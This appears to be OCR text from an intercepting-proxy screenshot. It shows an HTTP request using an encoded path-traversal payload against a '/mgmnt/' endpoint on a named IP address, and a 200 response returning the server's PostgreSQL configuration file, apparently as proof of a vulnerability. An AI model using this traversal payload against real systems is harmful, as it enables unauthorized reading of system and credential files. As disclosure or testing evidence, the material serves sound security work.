 Request
Pretty Raw Hex
\n
1 GET
/mgmnt/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cprogr
am%20files%5cPostgreSQL%5c12%5cdata%5cpostgresql.conf HTTP/2
2 Host: 20.172.178.128
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Sec-Ch-Ua-Platform: ""
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://20.172.178.128/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: max-age=31536000, public
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Tue, 16 May 2023 01:35:52 GMT
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-Xss-Protection: 1; mode=block
9 Content-Length: 27665
10 Date: Wed, 12 Jul 2023 22:58:37 GMT
11
12 # -----------------------------
13 # PostgreSQL configuration file
14 # -----------------------------
15 #
16 # This file consists of lines of the form:
17 #
18 #   name = value
19 #
20 # (The "=" is optional.)  Whitespace may be used.  Comments are introduced with
21 # "#" anywhere on a line.  The complete list of parameter names and allowed
22 # values can be found in the PostgreSQL documentation.
23 #
24 # The commented-out settings shown in this file represent the default values.
25 # Re-commenting a setting is NOT sufficient to revert it to the default value;
26 # you need to reload the server.
27 #
28 # This file is read on server startup and when the server receives a SIGHUP
29 # signal.  If you edit the file on a running system, you have to SIGHUP the
30 # server for the changes to take effect, run "pg_ctl reload", or execute
31 # "SELECT pg_reload_conf()".  Some parameters, which are marked below,
32 # require a server shutdown and restart to take effect.
33 #
34 # Any parameter can also be given as a command-line option to the server, e.g.,
35 # "postgres -c log_connections=on".  Some parameters can be changed at run time
36 # with the "SET" SQL command.
37 #
38 # Memory units:  B  = bytes            Time units:  us  = microseconds
39 #                kB = kilobytes                     ms  = milliseconds
40 #                MB = megabytes                     s   = seconds
41 #                GB = gigabytes                     min = minutes
42 #                TB = terabytes                     h   = hours
43 #                                                   d   = days
44
45
46 #------------------------------------------------------------------------------
47 # FILE LOCATIONS
48 #------------------------------------------------------------------------------
49
50 # The default values of these variables are driven from the -D command-line
51 # option or PGDATA environment variable, represented here as ConfigDir.
52
53 #data_directory = 'ConfigDir'   # use data in another directory